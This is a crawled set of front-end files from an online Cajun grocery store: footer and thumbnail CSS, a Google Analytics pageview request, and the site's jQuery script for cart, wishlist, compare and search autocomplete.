content:

.clear
{
	clear:both;
}
.eb_mega_custom_footer .eb_mega_custom_products
{
    padding-bottom: 10px;
}
footer.eb_mega_custom_footer {
    border-top: 0;
}
.eb_mega_custom_footer .container-fluid
{
    padding-right: 30px;
	padding-left: 30px;
}
.eb_mega_custom_footer .eb_mega_custom_products .eb_mega_custom_products_images
{
    width: auto;
    display: inline-block;
}
.eb_mega_custom_footer .eb_mega_custom_products .eb_mega_custom_products_text
{
    width:auto;
    display: inline;
	padding-left:15px;
}

.eb_mega_custom_footer .eb_mega_custom_products .eb_mega_custom_products_text a {
    color: #e2e2e2;
    font-size: 14px;
    text-transform: capitalize;
    font-weight: 600;
    display: inline-block;
}

.eb_mega_custom_footer .eb_mega_custom_products .eb_mega_custom_products_images img {
    vertical-align: middle;
    border: 1px solid #ccc;
    padding: 2px;
    box-shadow: 1px 0px 5px 0px #ffffff59;
	-webkit-box-shadow: 1px 0px 5px 0px #ffffff59;
	-moz-box-shadow: 1px 0px 5px 0px #ffffff59;
}
.eb_mega_custom_footer .eb_mega_custom_products .eb_mega_custom_products_text a:hover
{
	color:#17bcf0;
}	
.eb_mega_custom_footer .eb_mega_custom_products .eb_mega_custom_products_text a span
{
    font-weight: 400;
    color: #cccccc;
    font-size: 12px;
    cursor: auto;
    text-decoration: none;
}

.eb_mega_custom_footer h5 {
    font-weight: 500;
    margin: 0;
	padding-top: 15px;
	font-size: 14px;
    
    padding-bottom: 15px;
    text-transform: uppercase;
}

.eb_mega_custom_footer a {
    font-weight: 500;
    font-size: 13px;
    text-transform: unset;
    padding-bottom: 0px;
    display: inline-block;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
	margin-bottom: 4px;
}
.eb_mega_custom_footer a:hover {
    color: #2dc4f0;
}
.eb_mega_custom_footer a i {
    font-size: 14px;
    margin-right: 4px;
    color: #2dc4f0;
}

.eb_mega_custom_footer p {
    margin: 0 0 10px;
    text-transform: unset;
    line-height: 26px;
    font-size: 13px;
}

.eb_mega_custom_footer .eb_social_media_footer li a i {
    color: #17bcf0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    font-size: 14px;
    margin: 0;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    border-radius: 100%;
}

.eb_mega_custom_footer .eb_social_media_footer li a
{
    padding-bottom: 0;
}
/* .eb_mega_custom_footer .eb_social_media_footer li a i:hover {
    color: #ffffff;
	background:#2dc4f0;
} */

.eb_mega_custom_footer .eb_social_media_footer li 
{
	float:left;
	margin-right:10px;
	position: relative;
	
}
.eb_mega_custom_footer .eb_social_media_footer li:last-child 
{
	margin-right:0;
	
} 



/* Icons */
.eb_mega_custom_footer .eb_social_media_footer li 
{
	float: none;
    margin-right: 10px;
    position: relative;
    display: inline-block;
	
}
.eb_mega_custom_footer .eb_social_media_footer li:last-child 
{
    margin-right: 0px;
	
}
.eb_mega_custom_footer .eb-icon {
    width:  36px;
    height: 36px;
    fill: currentColor;
    transition: .2s;
}

.eb_mega_custom_footer .eb-link--facebook:hover  { color: #fff }
.eb_mega_custom_footer .eb-link--facebook:hover::after  { background: #f7f7f7 }
.eb_mega_custom_footer .eb-link {
    position: relative;
    color: #bbb;
}

.eb_mega_custom_footer .eb-link:not(:last-of-type) {
    margin-right: 15px;
}

.eb_mega_custom_footer .eb-tooltip::before,
.eb_mega_custom_footer .eb-tooltip::after {
    display: block;
    position: absolute;
    left: 50%;
    transform: translate(-50%, -10px);
    opacity: 0;
    transition: .2s;
}

.eb_mega_custom_footer .eb-tooltip::before {
    content: '';
    bottom: calc(100% + 2px);
    border: solid 5px transparent;
	color: #ffffff;
    border-top-color: currentColor;
}

.eb_mega_custom_footer .eb-tooltip::after {
	content: attr(aria-label);
    bottom: calc(100% + 12px);
    padding: 5px 8px;
    font-size: 11px;
    color: #7a7a7a;
    border-radius: 3px;
}

.eb_mega_custom_footer .eb-tooltip:hover::before,
.eb_mega_custom_footer .eb-tooltip:hover::after {
    opacity: 1;
    transform: translate(-50%);
}

.eb_mega_custom_footer .pens-link-container {
    flex-basis: 100%;
    font-size: .9rem;
    text-align: center;
}

.eb_mega_custom_footer .pens-link {
    margin-bottom: 0;
    background: white;
    box-shadow: 0 4px 18px rgba(0, 0, 0, .1);
    border: none;
}

.eb_mega_custom_footer ul 
{
    padding: 0;
    margin: 0;
    list-style: none;
}

.fooetr_contant_text_wrapper .col-sm-3:last-child  .fooetr_contant_inner_text_section
{
	border-right: 1px solid #e2e2e2;
}
.eb_rows
{
	padding: 20px 0;
}

/* responsive style */

@media (min-width: 50px) and (max-width: 768px)
{
.eb_mega_custom_footer .row
{
	margin:0px;
}
}



.eb_mega_custom_footer h5 {
    /*color: #000000 !important;*/
    font-weight: bold !important;
}


.eb_rows {
    padding: 8px 0 !important;
}
.eb_mega_custom_footer p
  {
    line-height: 20px !important;
    }

--- FILE ---
content_type: text/css
request_url: https://www.cajungrocer.com/catalog/view/javascript/easyzoom/example.css
body_size: -951
content:

.thumbnails {
	overflow: hidden;
	margin: 1em 0;
	padding: 0;
	text-align: center;
}

.thumbnails li {
	display: inline-block;
	width: 140px;
	margin: 0 5px;
}

.thumbnails img {
	display: block;
	min-width: 100%;
	max-width: 100%;
}

.toggle {
	display: block;
	margin: 10px auto 1.5em;
}
.owl-theme .product-thumb .price {
    display: flex;
    flex-direction: row;
    justify-content: center;
    margin: 0px !important;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=491313690&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cajungrocer.com%2Fzapp%27s-voodoo-potato-chips&ul=en-us%40posix&dt=ZAPP%27S%20Voodoo%20Potato%20Chips&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=590732794&gjid=803076131&cid=1596583076.1767789289&tid=UA-1618521-1&_gid=1333005677.1767789289&_r=1&_slc=1&z=698691509
body_size: -451
content:
2,cG-NWBV3F576Y

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cajungrocer.com/catalog/view/theme/bigshop/js/common.min.js?v=30
body_size: 1580
content:
function getURLVar(t) {
	var e = [],
		o = String(document.location).split("?");
	if (o[1]) {
		var a = o[1].split("&");
		for (i = 0; i < a.length; i++) {
			var n = a[i].split("=");
			n[0] && n[1] && (e[n[0]] = n[1])
		}
		return e[t] ? e[t] : ""
	}
}
$(document).ready(function () {
	$(".text-danger").each(function () {
		var t = $(this).parent().parent();
		t.hasClass("form-group") && t.addClass("has-error")
	}), $("#form-currency .currency-select").on("click", function (t) {
		t.preventDefault(), $("#form-currency input[name='code']").val($(this).attr("name")), $("#form-currency").submit()
	}), $("#form-language .language-select").on("click", function (t) {
		t.preventDefault(), $("#form-language input[name='code']").val($(this).attr("name")), $("#form-language").submit()
	}), $("#search input[name='search']").parent().find("button").on("click", function () {
		var t = $("base").attr("href") + "index.php?route=product/search",
			e = $("header #search input[name='search']").val();
		e && (t += "&search=" + encodeURIComponent(e)), location = t
	}), $("#search input[name='search']").on("keydown", function (t) {
		13 == t.keyCode && $("header #search input[name='search']").parent().find("button").trigger("click")
	}), $("#menu .dropdown-menu").each(function () {
		var t = $("#menu").offset(),
			e = $(this).parent().offset(),
			o = e.left + $(this).outerWidth() - (t.left + $("#menu").outerWidth());
		o > 0 && $(this).css("margin-left", "-" + (o + 10) + "px")
	}), $("#list-view").click(function () {
		$("#content .products-category > .clearfix.visible-lg-block").remove(), $("#content .product-layout").attr("class", "product-layout product-list col-xs-12"), $("#grid-view").removeClass("active"), $("#list-view").addClass("active"), localStorage.setItem("display", "list")
	}), $(document).on("keydown", "#collapse-checkout-option input[name='email'], #collapse-checkout-option input[name='password']", function (t) {
		13 == t.keyCode && $("#collapse-checkout-option #button-login").trigger("click")
	}), $("[data-toggle='tooltip']").tooltip({
		container: "body"
	}), $(document).ajaxStop(function () {
		$("[data-toggle='tooltip']").tooltip({
			container: "body"
		})
	})
});
var cart = {
	add: function (t, e) {
		var product_id = t;
		$.ajax({
			url: "index.php?route=checkout/cart/add",
			type: "post",
			data: "product_id=" + t + "&quantity=" + ("undefined" != typeof e ? e : 1),
			dataType: "json",
			beforeSend: function () {
				//$("#cart > button").button("Loading")
				$('.ras_cart_btn' + product_id + ' button').button('Loading');
			},
			complete: function () {
				//$("#cart > button").button("reset")
				$('.ras_cart_btn' + product_id + ' button').button('reset');
			},
			success: function (t) {
				$(".alert-dismissible, .text-danger").remove(), t.redirect && (location = t.redirect), t.success && ($("#content").parent().before(''), setTimeout(function () {
					$("#cart > button").html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + t.total + '</span> <i class="fa fa-caret-down"></i>')
				}, 100), $("#htmlss").animate({
					scrollTop: 0
				}, "slow"), $("#cart > ul").load("index.php?route=common/cart/info ul li"))

				if ("checkout/cart" == getURLVar("route")) {
					if (t.total_reword_get > 0) {
						$('.reword-countt').html(t.total_reword_get);
						$('.raspricecount').html('<b style="font-size: 15px;">' + t.total_reword_get + ' Cajun Cash</b>');
						$('.reword-alertt').show();
					}
					else {
						$('.reword-countt').html(0);
						$('.reword-alertt').hide();
						location.reload();
					}
				}

				if (t.quantity > 0) {
					$('.ras_cart_btn' + product_id).hide();
					$('.ras_cart' + product_id).show();
					$('.ras_cart_qty' + product_id).html(t.quantity);
				}
				else {
					$('.ras_cart_btn' + product_id).show();
					$('.ras_cart' + product_id).hide();
					$('.ras_cart_qty' + product_id).html(t.quantity);
				}
				$('.rasprice').html(t.price);
				//split float .  from t.ptotal
				var ptotal = t.ptotal.split('.');
				$('.ras_total' + product_id).html('<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">' + ptotal[0] + '</span><span class="smfont" >' + ptotal[1] + '</span></span>');

				//	$('.ras_total'+product_id).html('<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">'+t.ptotal+'</span></span>');
			},
			error: function (t, e, o) {
				//alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
			}
		})
	},
	update: function (t, e) {
		$.ajax({
			url: "index.php?route=checkout/cart/edit",
			type: "post",
			data: "key=" + t + "&quantity=" + ("undefined" != typeof e ? e : 1),
			dataType: "json",
			beforeSend: function () {
				//$("#cart > button").button("Loading")
			},
			complete: function () {
				//$("#cart > button").button("reset")
			},
			success: function (t) {
				setTimeout(function () {
					$("#cart > button").html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + t.total + '</span> <i class="fa fa-caret-down"></i>')
				}, 100), "checkout/cart" == getURLVar("route") || "checkout/checkout" == getURLVar("route") ? location = "index.php?route=checkout/cart" : $("#cart > ul").load("index.php?route=common/cart/info ul li")
			},
			error: function (t, e, o) {
				//alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
			}
		})
	},
	remove: function (t) {
		var ras_key = t;
		$.ajax({
			url: "index.php?route=checkout/cart/remove",
			type: "post",
			data: "key=" + t,
			dataType: "json",
			beforeSend: function () {

				//$("#cart > button").button("Loading")
			},
			complete: function () {
				//$("#cart > button").button("reset")
			},
			success: function (t) {
				//location.reload();
				if ("checkout/cart" == getURLVar("route")) {
					if (t.total_reword_get > 0) {
						$('.reword-countt').html(t.total_reword_get);
						$('.reword-alertt').show();
					}
					else {
						$('.reword-countt').html(0);
						$('.reword-alertt').hide();
						location.reload();
					}
				}

				setTimeout(function () {
					$("#cart > button").html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + t.total + '</span> <i class="fa fa-caret-down"></i>')
				}, 100)
					, $("#cart > ul").load("index.php?route=common/cart/info ul li"),
					$('.ras_cart_id_' + ras_key).remove();
				// #card add open css
				// $('#cart').addClass('open');
				if (t.total_reword_get == 0) {
					console.log('total_reword_get');

				} else {
					console.log('total_reword_get');
					$('#cart').addClass('open');
				}
				"checkout/checkout" == getURLVar("route") ? location = "index.php?route=checkout/cart" : ''
			},
			error: function (t, e, o) {
				//alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
			}
		})
	}
},
	voucher = {
		add: function () { },
		remove: function (t) {
			$.ajax({
				url: "index.php?route=checkout/cart/remove",
				type: "post",
				data: "key=" + t,
				dataType: "json",
				beforeSend: function () {
					//$("#cart > button").button("Loading")
				},
				complete: function () {
					//$("#cart > button").button("reset")
				},
				success: function (t) {
					setTimeout(function () {
						$("#cart > button").html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + t.total + '</span> <i class="fa fa-caret-down"></i>')
					}, 100), "checkout/cart" == getURLVar("route") || "checkout/checkout" == getURLVar("route") ? location = "index.php?route=checkout/cart" : $("#cart > ul").load("index.php?route=common/cart/info ul li")
				},
				error: function (t, e, o) {
					//alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
				}
			})
		}
	},
	wishlist = {
		add: function (t) {
			$.ajax({
				url: "index.php?route=account/wishlist/add",
				type: "post",
				data: "product_id=" + t,
				dataType: "json",
				success: function (t) {
					$(".alert-dismissible").remove(), t.redirect && (location = t.redirect), t.success && $("#content").parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + t.success + ' <button type="button" class="close" data-dismiss="alert">×</button></div>'), $("#wishlist-total span").html(t.total), $("#wishlist-total").attr("title", t.total), $("#htmlss").animate({
						scrollTop: 0
					}, "slow")
				},
				error: function (t, e, o) {
					//alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
				}
			})
		},
		remove: function () { }
	},
	compare = {
		add: function (t) {
			$.ajax({
				url: "index.php?route=product/compare/add",
				type: "post",
				data: "product_id=" + t,
				dataType: "json",
				success: function (t) {
					$(".alert-dismissible").remove(), t.success && ($("#content").parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + t.success + ' <button type="button" class="close" data-dismiss="alert">×</button></div>'), $("#compare-total").html(t.total), $("#htmlss").animate({
						scrollTop: 0
					}, "slow"))
				},
				error: function (t, e, o) {
					//alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
				}
			})
		},
		remove: function () { }
	};
$(document).delegate(".agree", "click", function (t) {
	t.preventDefault(), $("#modal-agree").remove();
	var e = this;
	$.ajax({
		url: $(e).attr("href"),
		type: "get",
		dataType: "html",
		success: function (t) {
			html = '<div id="modal-agree" class="modal">', html += '  <div class="modal-dialog">', html += '    <div class="modal-content">', html += '      <div class="modal-header">', html += '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>', html += '        <h4 class="modal-title">' + $(e).text() + "</h4>", html += "      </div>", html += '      <div class="modal-body">' + t + "</div>", html += "    </div>", html += "  </div>", html += "</div>", $("body").append(html), $("#modal-agree").modal("show")
		}
	})
}),
	function (t) {
		t.fn.autocomplete = function (e) {
			return this.each(function () {
				this.timer = null, this.items = new Array, t.extend(this, e), t(this).attr("autocomplete", "off"), t(this).on("focus", function () {
					this.request()
				}), t(this).on("blur", function () {
					setTimeout(function (t) {
						t.hide()
					}, 200, this)
				}), t(this).on("keydown", function (t) {
					switch (t.keyCode) {
						case 27:
							this.hide();
							break;
						default:
							this.request()
					}
				}), this.click = function (e) {
					e.preventDefault(), value = t(e.target).parent().attr("data-value"), value && this.items[value] && this.select(this.items[value])
				}, this.show = function () {
					var e = t(this).position();
					t(this).siblings("ul.dropdown-menu").css({
						top: e.top + t(this).outerHeight(),
						left: e.left
					}), t(this).siblings("ul.dropdown-menu").show()
				}, this.hide = function () {
					t(this).siblings("ul.dropdown-menu").hide()
				}, this.request = function () {
					clearTimeout(this.timer), this.timer = setTimeout(function (e) {
						e.source(t(e).val(), t.proxy(e.response, e))
					}, 200, this)
				}, this.response = function (e) {
					if (html = "", e.length) {
						for (i = 0; i < e.length; i++) this.items[e[i].value] = e[i];
						for (i = 0; i < e.length; i++) e[i].category || (html += '<li data-value="' + e[i].value + '"><a href="#">' + e[i].label + "</a></li>");
						var o = new Array;
						for (i = 0; i < e.length; i++) e[i].category && (o[e[i].category] || (o[e[i].category] = new Array, o[e[i].category].name = e[i].category, o[e[i].category].item = new Array), o[e[i].category].item.push(e[i]));
						for (i in o)
							for (html += '<li class="dropdown-header">' + o[i].name + "</li>", j = 0; j < o[i].item.length; j++) html += '<li data-value="' + o[i].item[j].value + '"><a href="#">   ' + o[i].item[j].label + "</a></li>"
					}
					html ? this.show() : this.hide(), t(this).siblings("ul.dropdown-menu").html(html)
				}, t(this).after('<ul class="dropdown-menu"></ul>'), t(this).siblings("ul.dropdown-menu").delegate("a", "click", t.proxy(this.click, this))
			})
		}
	}(window.jQuery);
